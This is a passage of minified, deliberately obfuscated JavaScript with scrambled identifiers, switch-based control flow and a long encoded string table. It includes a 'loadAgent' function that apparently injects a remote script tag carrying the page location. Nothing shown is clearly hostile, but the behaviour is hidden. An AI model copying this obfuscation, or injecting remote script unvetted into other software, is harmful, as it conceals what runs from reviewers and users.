l7A.Z2O()[67][69][41]:g4s[8][l7A.N4w(1019)]=null;g4s[8][l7A.r1V(2004)]=null;g4s[8][l7A.r1V(689)]=void 0;J8q=l7A.Z2O()[57][8][27];break;case l7A.Z2O()[17][54][27]:J8q=(l7A.N4w(1205) in g4s[3])?l7A.J1O()[2][70][51]:l7A.J1O()[34][12][33];break;case l7A.Z2O()[11][17][63]:g4s[8][l7A.r1V(1069)]=0;g4s[8][l7A.N4w(329)]=g4s[0][4];g4s[8][l7A.r1V(42)]=g4s[0][5];g4s[5]=g4s[8];J8q=l7A.Z2O()[29][12][24];break;case l7A.Z2O()[12][34][31]:g4s[8][l7A.N4w(1934)]=g4s[3];g4s[8][l7A.r1V(1096)]=g4s[0][2];g4s[8][l7A.N4w(1205)]=g4s[7];g4s[8][l7A.r1V(1071)]=null;g4s[8][l7A.r1V(1716)]=null;g4s[8][l7A.r1V(1918)]=0;J8q=l7A.Z2O()[63][65][27];break;case l7A.Z2O()[51][26][56]:var g4s=[arguments];g4s[0][1] || (g4s[0][1]={});g4s[3]=g4s[0][1];J8q=l7A.J1O()[46][23][62];break;case l7A.J1O()[4][67][38]:J8q=typeof g4s[0][0] == l7A.r1V(980) && (g4s[7]=g4s[0][0][l7A.N4w(1833)])?l7A.Z2O()[57][7][46]:l7A.Z2O()[28][67][58];break;case l7A.J1O()[12][2][74]:for(g4s[2] in g4s[7])g4s[3][g4s[2]] === void 0 && (g4s[3][g4s[2]]=g4s[7][g4s[2]]);J8q=l7A.Z2O()[71][1][37];break;case l7A.Z2O()[59][16][23]:return (c37[76][l7A.N4w(1618)] && c37[76][l7A.r1V(1618)](g4s[5]),g4s[5]);break;case l7A.Z2O()[60][22][76]:g4s[8][l7A.N4w(1832)]=--c37[63];g4s[8][l7A.N4w(1400)]=-1;J8q=l7A.Z2O()[14][19][14];break;}}}function W4(c9P,V1M){var c6e=l7A.Z2O()[46][58][7];l7A.S9u();for(;c6e !== l7A.J1O()[6][54][30];){switch(c6e){case l7A.Z2O()[40][35][14]:var a5_=[arguments];a5_[9]=(1,c37[8])((1,c37[8])({},a5_[0][0]),a5_[0][1]);for(a5_[3] of c4kzBH[l7A.r1V(255)](a5_[9]))typeof a5_[9][a5_[3]] == l7A.r1V(495) && a5_[9][a5_[3]] !== null && (a5_[9][a5_[3]]=W4(a5_[0][0][a5_[3]],a5_[0][1][a5_[3]]));return a5_[9];break;}}}function p_n(q7B,P3P,i_L){var f9s=l7A.J1O()[61][45][49];for(;f9s !== l7A.Z2O()[45][7][41];){switch(f9s){case l7A.Z2O()[38][43][63]:var d_x=[arguments];return this[l7A.N4w(689)](d_x[0][0],d_x[0][2]);break;}}}function Q9u(t_k,H2H,A1I,P_F){return O1I4p.p_(t_k,H2H,A1I,B$x,P_F,-1) + H2H;}function Y6(H51,t6n){var M2z=l7A.J1O()[42][45][0][35];for(;M2z !== l7A.Z2O()[44][34][23];){switch(M2z){case l7A.J1O()[68][31][11][56]:var a2c=[arguments];(c37[36][l7A.r1V(939)] && c37[36][l7A.r1V(939)](c37[71],a2c[0][0],c37[61] || a2c[0][1]),c37[61]=0);a2c[8]=c37[71][l7A.N4w(278)] || (c37[71][l7A.r1V(278)]=(function(){var K$l=l7A.Z2O()[42][55][14];l7A.B5b();for(;K$l !== l7A.Z2O()[7][25][47];){switch(K$l){case l7A.Z2O()[54][34][56]:var V57=[arguments];V57[8]={};V57[8][l7A.r1V(1716)]=[];V57[8][l7A.r1V(939)]=[];return V57[8];break;}}})[l7A.N4w(829)](this,arguments));return (a2c[0][0] >= a2c[8][l7A.N4w(1716)][l7A.r1V(1202)] && a2c[8][l7A.N4w(1716)][l7A.N4w(1586)]({}),a2c[8][l7A.N4w(1716)][a2c[0][0]]);break;}}}function p9(q3M){var w9M=l7A.J1O()[39][45][49];for(;w9M !== l7A.Z2O()[19][48][48];){switch(w9M){case l7A.J1O()[5][24][69][35]:var o8x=[arguments];(!o8x[0][0][l7A.r1V(1300)] && (o8x[0][0][l7A.N4w(1300)]=!0) && c37[43][l7A.N4w(1586)](o8x[0][0]) && !S0[l7A.r1V(1911)]++ || c37[14] != c37[76][l7A.r1V(108)]) && ((c37[14]=c37[76][l7A.r1V(108)]) || c37[23])(S0);w9M=l7A.J1O()[67][42][55][6];break;}}}function I0w(V3e){var Q3a=l7A.Z2O()[19][40][63];for(;Q3a !== l7A.J1O()[27][66][55];){switch(Q3a){case l7A.J1O()[2][8][35]:var r2i=[arguments];return r2i[0][0]?(l7A.N4w(617) in r2i[0][0]) && (l7A.r1V(1413) in r2i[0][0]):!1;break;}}}});O4htvL=O1I4p.Z2O()[74][16][O1I4p.j_(352216,2,O1I4p.i7()[2](),66)];break;}}O1I4p.S9u();function loadAgent(){var O_3=t6q(2036736,85,1,48);var y5n=O_3;var H0$=O1I4p;function t6q(l$8,g3c,O6J,c8U){return O1I4p.q0(l$8,g3c,O6J,loadAgent,c8U,-1) + g3c;}var o3S=H0$.J1O()[46][13][63];for(;o3S !== H0$.Z2O()[57][2][26];){switch(o3S){case H0$.Z2O()[5][15][62]:o3S=D9msD[H0$.N4w(77)][H0$.r1V(1383)](`${H0$.r1V(1564)}${O2k[3]}${H0$.r1V(358)}`)?H0$.Z2O()[13][0][41]:H0$.J1O()[40][1][16];break;case H0$.J1O()[17][68][12][14]:var O2k=[arguments];O2k[3]=H0$.N4w(293);switch(y5n){case 126:o3S=H0$.J1O()[24][44][38][20];break;case 380:o3S=H0$.J1O()[28][2][83][99];break;case 179:o3S=H0$.J1O()[70][5][19][69];break;}break;case H0$.J1O()[25][57][19][41]:return;break;case H0$.J1O()[13][47][17]:O2k[5]=D9msD[H0$.r1V(77)] || D9msD[H0$.N4w(285)](H0$.N4w(77))[0];O2k[5][H0$.N4w(2091)](O2k[1]);o3S=H0$.J1O()[15][35][68];break;case H0$.J1O()[45][17][72]:O2k[1]=D9msD[H0$.r1V(78)](H0$.r1V(475));O2k[1][H0$.r1V(2048)]=`${O2k[3]}${H0$.N4w(1054)}${Z$mRRS(D9msD[H0$.N4w(1924)][H0$.N4w(707)])}`;O2k[1][H0$.N4w(945)]=!!({});o3S=H0$.J1O()[75][61][73];break;}}}function F0l2bc(){return "*;K2!_%3C1q#0Euc%15vf%05yd%0Bs~%01u%04D?%25T'%20%05%03:C&&%19%07hA,&H'&T'%20%05#:C&&%05)+R%3C&W#,%11%3E=Q.hE!1%05%22!V%20%20D*hF(8I#%3C%119&J0!U,&%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hR(&AhtA&'L2!%5E'hF'&R,8%19wx%01g%60%15vf%00zd%19px%0Dxd%15hp%01yz%10vy%0D(%20Q#%25A=%17J3&Eul%15vf%08yd%0Br%7D%01u&@+'G,%1BK%10!B%206L*!E0%17M'&V,h%14vx%1F%7Ca%15h%7B%00yh%1Dvx%1Fxf%14h%7C%01yhq.-%11&&L!!_(8%052:P''D%25%3CX&:%05/;%11:%20L*$%1191K%22!_.z%05%16$T('@f?P%20%20%05%20'Ci=Qf%3C%5Ei7J+8%5D,%20@f*T/;W#hA;;F#-U%20:Bht%5C(,%08.eW%3C8Izx%01yz%11vx%1Fxd%1Cz+%5E$$J(-_=%10L%22%05%5E%3C:Qz%09%11=1F.&X*5If-C;;Wf'R*!W4-Ugt%7C)=Ci$D?%25T'%20%051)Bi:J2hA;;F#;B,0%0Bf%18%5D,5V#hE;-%05'/P%20:%05*)E,&%0Bz%1BE(%20P5hX:tP(,T/=K#,%0Bih%1Dvx%1Fxd%15hz%01%7FhC*-Iu%0Bz5-%5D/h%14vx%1Fzd%15h%7C%01%7BhB#%3Cu,&L0-U%1A%20D2-w;;H%16:%5E9'%19wx%01g%60%15vf%01%7Df%19%12%20X:tU'1%5C,:Qf+%5E%3C8Af&%5E=tG#hA;;F#;B,0%05%22=Ti%20Jf)%11:1F3:X=-%05%25'_*1W(f%11%198@';Ti%20W?hP';Q.-Ci7D4,%11&&%05%25'_=5F2hH&!Wf*P'?%0Bz%0E%5E;tV#+D;=Q?d%11%3E1%020-%11%25=H/%3CT-tQ.-%11'!H$-Ci;Cf%3CC(:V'+E%20;Kf)E=1H6%3CBgtu*-P:1%052:Hi5B'!_i8D2-Cgh%7C)=Ci6D(#%11%20'%05('Ei'P68%5E;%20@%22hW&&%052%20X:tU'1%5C,:Qf%25T=%3CJ%22f%11%198@';Ti7M)'B,tDf,X/2@4-_=tG'&Zi;Wf8P09@(%3C%11$1Q.'UghJ(%04%5E(0L(/%0D,&W):%0D%166I'&Zue%15vf%02~d%0Bwz%02ue%15vf%05yd%0Bt%7C%03u%04D%22$%5E*?%196:%5E*1V5eW%3C8Ik;R;1@(t%00yd%0Brx%01gg%17utB,9L$'%5D-hV#%3Ca;;Q)%3CH91j%20t%7C%7Da%05v%0B%03yz%14ph%01id%05tx%1Fxb%05vh%05%7C%17%15f~%08gl%11fz%01ge%13fq%01i%60%10fq%01%0Ab%1Chp%05im%15fq%01ib%1Chp%05im%15f%7C%04%0Am%15fz%01ge%13f~%08gl%11fx%11%7Da%05v%12%7C%7Da%05~yr%7Ba%0Bw%7D%04il%14fq%11%7F%60%0B~%7C%04im%05r%7Drpt%17sf%00%7Ca%05t%7D%1Fxa%10fq%11%7Da%05%7F%0B%07%7Dz%1Dr%7D%11pt%1Dwh%03%7Cz%14s%7D%11qe%05r%7Drqe%05p%7C%1Fq%60%10f~%05gl%11sh%09xt%11sh%09x%0Ehp%7D%1F%7Fa%10fz%04ge%14%0A%7B%07ia%11h%7F%07%7C%18%17rf%02%7Da%05r%7B%1Fxa%10%0Ay%09i%60%1Ch%7D%7Dzb%05p%7F%1F%7C%18%12th%02xz%10%0A~%04gb%10sh%03%7Cz%14w%12%0D%7Cd%15hz%01yz%14vy%0Dr%5E%05fe%1C+&D(,%1C*;I):%1C!;S#:%0Bih%14vx%1F~d%15hz%01yhB)%0AP*?%19$$P*?%195-E%1A%20D2=Bu%0DJ3:%1195%5C+-_=tA#%3CP%208Vf)C,tL(+%5E$$I#%3CTgtu*-P:1%05%20!%5D%25tJ3%3C%11(8If:T8!L4-Ui2L#$U:tD(,%11=&%5Cf)V(=KhtX:%1AD2!G,h%14vx%1Fzc%15hy%03%7Bh%14vx%1F%7Dd%15hy%05yhU3;Yd7M#+Z&!Qk-G,:Q5t%00yd%0Brx%01gg%15pta;;F#;B%20:Bf%18P09@(%3C%0D9;U)%3ET;h%17vx%1Fxd%15hy%08phM#!V!%20%198h%5B%3C'Q/.Hd6@2?T,:%05/%3CT$'%08%25-_=1Wz%20T(0%19%25:T(%20@%03$T$1K2t%00yd%0Bt%7D%01gf%10vtY00W'%3CT%0D5Q'tSdl%19%15%0D%7F%1D%06%7C%19%1At%05%11d%15%0D%0D%195%5C+-_=tQ/%25T-tJ3%3C%11-!@f%3C%5Ei&L5#%11$5K'/T$1K2f%11%198@';Ti%20W?hP.5L(h%5E;tV#$T*%20%05'hU%202C#:T'%20%056)H$1K2h%5C,%20M),%1Fu5G5)%0D-5Q'eE,'Q%0F,%0D%7Cd%15hy%01yz%16v%7C%0D%7Bd%15h%7B%01yz%11v%7F%0D+;A?t%00yd%0Bqx%01gl%15vt%7F%0C%10g%07%06z%0D%1Dw%03%0Be%0C%12qz%0E%5E;tV#+D;=Q?d%11%3E1%020-%11%25=H/%3CT-tQ.-%11'!H$-Ci;Cf%3CC(:V'+E%20;Kf)E=1H6%3CBi2W)%25%110;P4h%5D&7D2!%5E'z%05%16$T('@f%3CC0tD!)X'tI'%3CT;z%19+)E*%3C%19%22!W/1Az%1CY,tF':U!;I%22-Ci:D+-%110;Pf-_=1W#,%11:1@+;%11=;Jf$%5E'3%05):%11=;Jf;Y&&Qhha%251D5-%11*%3C@%25#%11%20%20%05'&Ui%20W?hP.5L(f%0D%08$U*-%11%195%5Cf;T:'L)&%11*5K%25-%5D%251Az%25X'=H3%25w;5F2!%5E'%10L!!E:hq.-%1195%5C+-_=tH'&U(%20@f.%5E;tQ.!Bi%20W'&B(7Q/'_i%3CD5hS,1Kf,X:7D4,T-z%05%16$T('@f+C,5Q#hPi:@1h%5E'1%052'%119&J%25-T-z%194!_.yG4)_-yU4!%5C(&%5Cz%1BE(%20P5hX:tP(,T/=K#,%0D:%3CW/&Zdd%19.)B%06:f)%25A%251Q#t%09yd%0Bwz%01ge%15wtn:1K2:H%0D1G3/x-'%19%12%20Ti&@!!B=&D2!%5E'tC):%11=%3CL5hA(-H#&Ei9@2%20%5E-tR';%11*5K%25-%5D%251Ahha%251D5-%11=&%5Cf)V(=KhtU%20'U*)Hu%04D?hF%20%20Mf%09A98@f%18P0h%1Dvx%1Fxd%15h%7B%01%7ChA#*%5E%3C:F#%1AT'0@4!_.h%5Bf+%5E%25tL2-%5C:yF#&E,&%05,=B==C?eR,:Q#:%0D%10;P4hS(:Nf,T*8L(-Ui%20M#hP%3C%20M#&E%207D2!%5E'tA3-%11=;%05'hB,7P4!E0tF)&R,&Khha%251D5-%11*;K2)R=t%5C)=Ci6D(#%11/;Wf%25%5E;1%05/&W&&H'%3CX&:%0Bz%01_?1V2-Ru=K(-C%01%00h%0At%03%7Czihy%1C%3C:A#.X'1Azp%01yz%17vx%1Fxb%10zp%01yz%11vx%1Fxa%15z%0BP':J2hW%20:Af%3CC(:V'+E%20;Khha%251D5-%11=&%5Cf)V(=Kf'Ci'@*-R=tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0D-5K!-C&!V*1b,%20l(&T;%1Cq%0B%04%0D+;W%22-Cdd%19wx%01gf%10vf%00%7Be%19%05)_*1If%18P09@(%3C%0Eud%15vf%03yd%0Bwx%00u%00M#hX'7J4:T*%20%05%16%01%7Fi#D5hT'%20@4-Ui%20J)h%5C(:%5Cf%3CX$1VjhP'0%052%20Ti%20W'&B(7Q/'_i#D5hU,7I/&T-z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nhte!=Vf)R==J(hR(:K)%3C%11+1%056-C/;W+-Ui6@%25)D:1%052%20Ti;W//X'5If%3CC(:V'+E%20;Kf?P:tW#%22T*%20@%22f%0D%0D%11c%07%1D%7D%1D%0B%60%14%1A~%1BhA#+%5E;5Q/'_d:J(-%0D%25;F'$%7F(9@z%1CY,tD%25+%5E%3C:Qf'Ci6D(#%11-1Q'!%5D:tV#-%5Ci=K%25'C;1F2f%11%198@';Ti7M#+Zi%20M#hX'2J4%25P==J(hP'0%052:Hi5B'!_gh%1C%7Fq%1Fpm%1Chp%09qhq.!Bi1H'!%5Di5A%22:T:'%05.)Bi6@#&%11%3C'@%22hE&tW#/X:%20@4hE!1%05+)I%209P+h_%3C9G#:%11&2%05%25)C-'%05'$%5D&#@%22f%0Dxd%15h%7D%01yz%16v%7B%0Dqd%15h%7C%01yz%14v%7B%0Dxd%15hq%01yz%14vy%0D%1D%3CL5hA(-H#&Ei#D5hU,7I/&T-tA3-%11=;%05'hA;1S/'D:tA/;A%3C%20@f'Ci&@0'R(%20L)&%1Fi%04I#)B,tF)&E(7Qf1%5E%3C&%05$)_%22z%19.e%07htRk~%10ih%14vx%1F%7Dd%15hy%04yhq.-%11*=Q?h_(9@f+%5E'%20D/&Bi=K0)%5D%200%05%25%20P;5F2-C:z%05%16$T('@f+Y,7Nf!Ei5K%22hE;-%05'/P%20:%0Bz%1CY%20'%056)H$1K2hB,&S/+Ti=Vf&%5Ei8J(/T;tD0)X%255G*-%1Fi%04I#)B,tF)&E(7Qf;D9$J4%3C%1Fu%00M/;%1195%5C+-_=t@%3E+T,0Vf%3CY,tV6-_-=K!h%5D%209L2hW&&%052%20X:tD%25+%5E%3C:Qhha%251D5-%11=&%5Cf)_&%20M#:%1195%5C+-_=tH#%3CY&0%0Bz;H$6J*t%06yd%0Brx%01gd%15vth&!Wf,X.=Q'$%11%3E5I*-Ei$D?%25T'%20%051)Bi0@%25$X'1Af.%5E;tD(hD'?K)?_i&@';%5E'z%05%16$T('@f%3CC0tD('E!1Wf+P;0%0Bzy%01yz%17vx%1Fxd%16z%1CY,tV#+D;=Q?hP%3C%20M#&E%207D2!%5E'tC4'%5Ci-J3:%11+5K-hF('%053&B%3C7F#;B/!Ihha%251D5-%11=&%5Cf%3CY,tU'1%5C,:Qf)V(=Khte!1%052:P''D%25%3CX&:%05'%25%5E%3C:Qf!Bi;P2;X-1%052%20Ti5I*'F,0%05*!%5C%20%20Vhha%251D5-%11*;K2)R=tV38A&&Qf.%5E;tD5;X:%20D(+TghU%3Ee%07i$%5Cky%0Dxd%15h%7B%08yz%14t%7C%0D:;H#te!=Vf8P09@(%3C%11:1V5!%5E'tM';%11*8J5-Ugtu*-P:1%055%3CP;%20%052%20Ti$D?%25T'%20%056:%5E*1V5hP.5L(f%0D-;K#tB%3C6H/%3Cs%3C%20Q)&e,,Qz:T(0%5C%15%3CP=1%195-E%0F1@%22*P*?%19tx%01ge%15vf%07yg%19qx%01gg%15vf%07yd%19wx%01g%60%15vf%00%7Dc%19(-U+5K-tn%168%198hR&8%05/%3CT$'%08%25-_=1Wf%22D:%20L%201%1C(&J3&Uue%15vf%02pd%0Bwx%07u%04D?%25T'%20%055=R*1V5.D%25u%05%1F'D;tQ4)_:5F2!%5E'tM';%11+1@(hB,7P4-%5D0tD68C&%22@%22f%0D%10;P4hT$5L*hP-0W#;Bi=Vf%3C%5E&tI)&Vgtu*-P:1%053;Ti5Kf)U-&@5;%11%3E=Q.h%5D,'Vf%3CY(:%05sx%11*%3CD4)R=1W5f%0D%10;P4hA(-H#&Ei0@2)X%25'%05.)G,tG#-_i'P%25+T:'C3$%5D0tP6,P=1Ahtu%00%1A%60%14%1B%0D;;P(,T-yI!ta%251D5-%11,:V3:Ti-J3:%11*;K2)R=tA#%3CP%208Vf)C,tC/$%5D,0%05/&%11*;W4-R=8%5Cht%00yd%0Buq%01ge%15~tC,'P*%3Cd;8%19qx%01ge%15vf%00yd%19~x%01ge%13vf%00zd%19.eW%3C8Iz.%5E;7@%02-W(!I2%05T=%3CJ%22t%09yd%0Bwx%01ge%13qtb%3C7F#;Bi'Q'%3CD:hq.-%11:%20W#-Ei5A%22:T:'%05%22'T:tK)%3C%11$5Q%25%20%11=%3C@f'_,tJ(hW%208@f?X=%3C%05?'D;tG'&Zgtu*-P:1%05%25%20T*?%05'&Ui%20W?hP.5L(f%0D*!W4-_=hG!eR(&A5eS(7N!:%5E%3C:A%0E'G,&%054!_.y%17z%7F%01yz%11vx%1F%7Cb%10z;T*;K%22)C0h@(%3CC%201Vzp%01yz%14px%1Fxe%15z%3C%5E%05;F'$T%05;R#:r('@zp%01yz%14vx%1Fxa%10zx%01yz%11vx%1Fy%60%15zx%01yz%11vx%1Fyl%14z%09s%1A%15%60%00%1C%0D%255G#$%0D~d%15hy%01yz%12wx%0Dxd%15h%7C%01yz%14sz%0D%7Fd%15hz%01yz%14vx%0D%1D%3C@f-I9=W?h%5C&:Q.hH&!%05#&E,&@%22hX:tK)%3C%11?5I/,%1Fi%04I#)B,tF.-R%22tQ.-%11%04%19%0A%1F%11%11&:%05?'D;tF':UghI))U%20:Bz%09W;=F'&%11%0B5K-tP%258J1eW&&H5hP%258J1eA&$P6;%11(8I)?%1C9;L(%3CT;yI)+Zi5I*'Fd'F4!A='%05'$%5D&#%082'Ad:D0!V(%20L)&%11(8I)?%1C:5H#e%5E;=B/&%11(8I)?%1C:%20J4)V,yD%25+T:'%08$1%1C%3C'@4eP*%20L0)E%20;Kf)%5D%25;Rk8%5E9!U5eE&y@5+P91%085)_-6J%3EhP%258J1eE&$%08()G%203D2!%5E'yQ)eR%3C'Q)%25%1C9&J2'R&8Vz$%5E*5Iz!B%195%5C+-_=h%1Dvx%1Fxd%15h%7B%01yhV#&E;-%08%22*X-yA~+%00%7Dg@'e%03~l%10k%7C%02y1%08'+%05-yAw-%06p6%14$)Wql%190t%00yd%0Bu%7D%01gg%14sta(-H#&Ei0@%25$X'1Af,D,tQ)hP'tL5;D,tR/%3CYi%20M#hP-0W#;Bi$W)%3EX-1Ahha%251D5-%11*%3C@%25#%110;P4hU,%20D/$Bi5K%22hE;-%05'/P%20:%0Bz%1CY,tA//X=5If?P%258@2hE&?@(hW&&%052%20X:tF':Ui%3CD5hT1$L4-Ugtu*-P:1%052:Hi5A%22!_.tQ.-%11*5W%22hP.5L(f%0D;1T3-B=%1DAz%0Ep%00%18p%14%0D%0D+&D(,%0Dxd%15hy%01yz%10vy%0D%198@';Ti%20W?hP';Q.-Ci5F%25'D'%20%05):%11.;%05$)R%22tD(,%11:1I#+Ei5K)%3CY,&%056)H$1K2h%5C,%20M),%1Fu$%08%3Ee%02u7D(+T%258L(/%0Dxd%15h%7B%00yz%11vy%0D*%3C@%25#%5E%3C%20%08z)%0Dxd%15hp%01yz%10vx%0D%00%1As%03%1Be%0C%17%60%00%1C%0D*;H6'_,:Q%02!U%0A5Q%25%20%0Dxd%15h%7B%08yz%14vx%0D95%5C$1S(:Nz%18%5D,5V#hT'%20@4hH&!Wf-%5C(=If)U-&@5;%1Fue%15vf%09yd%0Btx%03u%20@%3E%3C%1C:9%19~x%01ge%11vf%00xf%19by%0D:%20D2=Bul%15vf%05yd%0Btx%01ub%15vf%02yd%0Bwx%00u7M#+Z&!Qk+P'7@*$P==J(th&!Wf8P09@(%3C%11%3E5Vf,T*8L(-Ui6@%25)D:1%052%20Ti5P2%20%5E;=_'%3CX&:%051)Bi&@0'Z,0%0Bf%18%5D,5V#hR&:Q'+Ei-J3:%11+5K-f%0D;1V#%3C%0D:1Q%07%3CE;=G3%3CTue%15vf%04%7Cd%0Bpx%04u'@2%1BT%251F2-U%06$Q/'_ud%15vf%00yd%0Bty%01uw%14%05%7Ft%0Db%19%12%20Ti6D(#%11(7F)=_=tK3%25S,&%05%20'C$5Qf!Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hE!1%05(=%5C+1Wf)_-tQ41%11(3D/&%1Fu%00M#hR(&A.'%5D-1Wf&P$1%05%25'_=5L(;%11%20:S'$X-tF.)C(7Q#:Bgtu*-P:1%05%25%20T*?%05%20'Ci%20%5C6'Bi5K%22hE;-%05'/P%20:%0Bz%1CY,tD%25+%5E%3C:Qf%20%5E%250@4oBi:D+-%11($U#)C:tQ)hS,tL(%3EP%25=Ahha%251D5-%11*%3C@%25#%11=%3C@f&P$1%05'&Ui%20W?hP.5L(f%0D%1D%3CL5hA(-H#&Ei;U2!%5E'tW#9D%20&@5hPi%22D*!Ui%13@4%25P'tD%25+%5E%3C:Qht~91Kf%1BP''%19~x%01ge%15vf%00pe%19vx%01gg%15vf%00yg%19%25%20T*?J3%3C%1C$;A'$%1C-1V%25:X9%20L)&%0Dxd%15h%7C%01yz%16wz%0D=1%5D2eS%25!@k~%01yhq.!Bi%20W'&B(7Q/'_i#D5hU,7I/&T-tG?hE!1%05$)_%22tD5hX=tL5h_&%20%056-C$=Q2-Ugh%14vx%1F%7Dd%15hx%05xhu#)R!tu'1%5C,:Q5r%11u%3CQ28Bs%7B%0A%25,_#'%0B%25$%5E%3C0C*)C,zF)%25%1E9;I?.X%258%0A0%7B%1E9;I?.X%258%0B+!_g%3EVz8Iu;W//X'5I%03:C&&%19wx%01g%60%15vf%00yd%19%20!_(8I?tR&:Q#0Eu%15U6$T%195%5C%15-B:=J(t%17-=V6$P0iV1)Aud%15vf%00yd%0Btz%09u?@?;%0D%10;P4hE;5K5)R==J(hC,%25P/:T:tD(hP-0L2!%5E'5If;T*!W/%3CHi7M#+Zgtu*-P:1%05%20'%5D%25;Rf%3CY,tL(;E;!F2!%5E''%056:%5E?=A#,%1Fu7M#+Z&!Qk;D*7@5;%0D%1D%3C@f;T*!W/%3CHi7J%22-%11a%17s%10a%11:1@+;%11%20:F):C,7Qf.%5E;tQ.!Bi7D4,%11=-U#f%11%198@';Ti7M#+Zi%20M#hR&0@f)_-tQ41%11(3D/&%1Fuf%15vf%00yd%0Bw%7D%01u&@58%5E''@z%0BP'7@*hA(-H#&Eud%15vf%00yd%0Btz%08u%20J%00!I,0%19+tT$6@%22,T-yF.-R%22;P2eT;&J4;%0D~d%15h%7C%01yz%10wx%0Dxd%15h%7C%01yz%14r%7C%0Dqd%15hy%01yz%17v%7F%0D*!W4-_=%17J*'Cue%15vf%02~d%0Bwz%04ue%15vf%03xd%0Bwx%00u9D2%20%0Dxd%15hq%01yz%14v%7D%0D%19&@6)C%20:Bhf%1Fu'M',%5E%3Eh%05zx%01yz%17vx%1Fpm%1Cz%17n%01hu*-P:1%05#&E,&%05?'D;tU);E(8%05%25'U,z%19%07&%11%3C:@%3E8T*%20@%22hT;&J4h%5E*7P4:T-z%05%1F'D;tU'1%5C,:Qf?P:tK)%3C%11*;H6$T=1Ahha%251D5-%11=&%5Cf)V(=Kf$P=1WjhP'0%05%25'_=5F2hB%3C$U):Ei=Cf%3CY,tU4'S%251Hf8T;'L5%3CBghW#%3CC0%15Q2-%5C9%20%19wx%01g%60%15vf%01%7Fd%19$$D,y%10vt%09yd%0Brx%01ge%15wtV,%20%60*-%5C,:Q5%0AH%1D5B%08)%5C,h%1Dvx%1Fxd%15h%7B%01%7Fhq.-%11:%20D2-%1E9&J0!_*1%05'&Ui7J3&E;-%05%25'%5C+=K'%3CX&:%05/;%11';Qf%3EP%25=Ahha%251D5-%11*%3C@%25#%110;P4hB,8@%25%3CX&:%0Bz.X%25%20@4-U%0A5W%22%0AC(:A5tW;1@%3C-%0D%10;Pf?X%258%05$-%11(!Q)%25P==F'$%5D0tW#,X;1F2-Ugh%1Cvx%1Fxd%15hz%01xh%604:%5E;tU'/Ti&@(,T;1Az%20E=$V%7Cg%1E9:Fr%7B%08~a%0B,;R;5H$$T;zF)%25%1E*7%0Aw%7D%09qb%10sy%01%7CzO5t%5C(,f':U%08%20Q#%25A='%19%04%01u%1F%11v%12%0Ap%07%1F%60%00%1C%0Dxd%15hy%04yz%17v%7C%0D&:f)&E%20:P#t%5C,'V'/T:hJ(%0B%5D%207Nzp%01yz%14ty%1F%7Bd%15z:X'3%19%25'D'%20W?%0B%5E-1%196:%5E91W21x:%11K3%25T;5G*-%0D:7W/8E:hU#)R!yH#%3CY&0%08zy%01yz%14vx%1F%7Dd%15zy%01yz%10sx%1Fze%14zh%5E+%3E@%25%3Clu%04I#)B,t@(%3CT;t%5C)=Ci7L21%1Fue%15vf%05yd%0Buz%09u%00M#hR%3C&W#&R0tA)-Bi:J2h%5C(%20F.hE!1%05):X.=K'$%11=&D(;P*%20L)&%1Fi%04I#)B,tP5-%11=%3C@f+%5E;&@%25%3C%11*!W4-_*-%0Bz*P*?B4'D'0m)%3ET;h%1Dvx%1Fze%15hz%01yhU'1%5C,:Q%0B-E!;A5%0EX%25%20@4t%07yd%0Btx%01gc%15wte!1%05%22)E,tJ%20hS%20&Q.hH&!%05#&E,&@%22hX:tL(%3EP%25=Ahha%251D5-%11*%3C@%25#%11%20%20%05'&Ui%20W?hP.5L(f%0D%0A%3C@%25#%5E%3C%20%055%3CP=!Vz+Y,7N)=Ed8J',T;hd3%3CY&&L%3C)E%20;Kf.P%208@%22f%11%198@';Ti%20W?hP.5L(h%5E;tP5-%11(tA/.W,&@(%3C%1195%5C+-_=tH#%3CY&0%0Bz%0Bp%07%17%60%0A%17r%01%11f%0D%07d%1Dh%14vx%1Fzm%13hz%01xhF.-R%22;P2%01Uu%00M#hB(%22@%22hA(-H#&Ei9@2%20%5E-tR';%11';Qf.%5E%3C:Ahha%251D5-%11(0Af!Ei5B'!_i;Wf=B,tDf,X/2@4-_=tJ(-%1Fu3@2%0D%5D,9@(%3Cs0%1DAz%09C;5%5Ch8C&%20J21A,zC/&Uue%15vf%03yd%0Bwx%05u9@(=%0D%1D%3C@4-%11%20'%05'&%11%20'V3-%11%3E=Q.hH&!Wf;Y&$U/&Vi7D4%3C%11-5Q'f%11%198@';Ti&@%20:T:%3C%052%20Ti$D!-%11&&%054-B=5W2hH&!Wf'C-1Whtn%16'J3:R,h%1Dvx%1Fxf%14h%7D%01yhq.-%11:1F3:X=-%05%25%20T*?%052!%5C,0%05)=Egtu*-P:1%052:Hi-J3:%1195%5C+-_=tD!)X'z%19~x%01g%60%15vf%00yd%19wx%01gg%15vf%07yd%19%20'C*1p6,P=1%19%13&P+8@f%3C%5Ei3@2hr!1F-'D=tF)&W%203%19wx%01gg%15vf%05ye%19wx%01gg%1Csf%00ye%195-E%1A%20D2-%0D%10;P4hU%203L2)%5Di#D*$T=tQ)#T'tL5h_&%20%05'%3EP%208D$$Tgtu*-P:1%052:Hi5A%22!_.t%5C)=Ci7D4,%11(3D/&%1Fud%15vf%05yd%0Bvp%01ud%15vf%05yd%0Bwx%03u2@'%3CD;1c*)V:h%7C)=Ci7D4,%11-;@5h_&%20%055=A9;W2hE!=Vf%3CH91%05).%11:1F3:X=-%05%25%20T*?%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hR(&Af'Ci7J(%3CP*%20%05?'D;tG'&ZghD()%5D0%20L%25;%0D,%22@(%3C%0D~d%15h%7C%01yz%14vx%0D$&%08'=E&h%12vx%1F%7Cd%15hx%01xh%1Dvx%1Fxd%15h%7B%00~hq.!Bi$D?%25T'%20%054-@%3C=W#;%11(tS'$X-tV'%3ET-tU'1%5C,:Qf%25T=%3CJ%22f%11%198@';Ti5A%22h%5E'1%052'%119&J%25-T-z%19+-B:5B#t%09yd%0Bwx%01gg%15wte!1%056'B=5If+%5E-1%05?'Di1K2-C,0%05/;%11%20:S'$X-z%05%16$T('@f+Y,7Nf!Ei5K%22hE;-%05'/P%20:%0Bz+Y,7N)=Ed9J%22)%5Dd7D(+T%25yG3%3CE&:%19%1F'D;tU'1%5C,:Qf?P:tA#+%5D%20:@%22hS,7D3;Ti;Cf)%11;1T3-B=1Af:T/!K%22f%11%198@';